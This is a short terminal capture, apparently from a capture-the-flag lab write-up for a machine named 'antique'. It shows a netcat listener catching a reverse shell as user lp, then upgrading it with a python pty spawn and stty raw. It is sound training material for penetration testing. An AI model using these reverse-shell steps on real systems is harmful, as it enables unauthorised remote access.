 ❯ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.107] 40818
bash: cannot set terminal process group (820): Inappropriate ioctl for device
bash: no job control in this shell
lp@antique:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
lp@antique:~$ ^Z
zsh: suspended  nc -lvnp 1337
❯ stty raw -echo; fg
[1]  + continued  nc -lvnp 1337
lp@antique:~$
lp@antique:~$ export TERM=xterm
lp@antique:~$